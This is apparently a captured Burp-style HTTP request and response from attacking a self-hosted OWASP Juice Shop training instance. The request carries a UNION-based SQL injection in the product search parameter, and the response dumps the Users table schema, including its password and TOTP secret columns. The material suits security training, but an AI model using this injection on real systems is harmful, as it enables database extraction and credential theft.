 retty Raw \n Actions
GET /rest/products/search?q=
aaa'))+union+select+1,2,3,4,5,6,7,8,sql+from+sqlite_master
+where+tbl_name='Users'+--+ HTTP/1.1
Host: my-own-juicy-shop.herokuapp.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept: application/json, text/plain, */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: https://my-own-juicy-shop.herokuapp.com/
Cookie: io=VyaUt3OdIPRszf4PAAAN; language=en;
welcomebanner_status=dismiss; cookieconsent_status=dismiss
; continueCode=
6z9zaENwl32nVBZ1bjk7pxK4AB4Tai8ZfmyGL8DQqYy5OJoMXPWeRrvgm6
QM
If-None-Match: W/"3327-MsON66eZVOaj1Sb/KkCJQd/dXSw"
Cache-Control: max-age=0
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 769
10 Etag: W/"301-t+i9QIZR3PXfJCAWZAkfPi1efEs"
11 Vary: Accept-Encoding
12 Date: Thu, 03 Dec 2020 14:05:04 GMT
13 Via: 1.1 vegur
14
15 {"status":"success","data":[{"id":1,"name":2,"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":null},{"id":1,"name":2,
"description":3,"price":4,"deluxePrice":5,"image":6,"createdAt":7,"updatedAt":8,"deletedAt":
"CREATE TABLE `Users` (`id` INTEGER PRIMARY KEY AUTOINCREMENT, `username` VARCHAR(255) DEFAULT '', `email` VARCHAR(255) UNIQUE, `password` VARCHAR(255), `role` VARCHAR(
255) DEFAULT 'customer', `deluxeToken` VARCHAR(255) DEFAULT '', `lastLoginIp` VARCHAR(255) DEFAULT '0.0.0.0', `profileImage` VARCHAR(255) DEFAULT '/assets/public/images
/uploads/default.svg', `totpSecret` VARCHAR(255) DEFAULT '', `isActive` TINYINT(1) DEFAULT 1, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, `deletedAt`
DATETIME)"}]}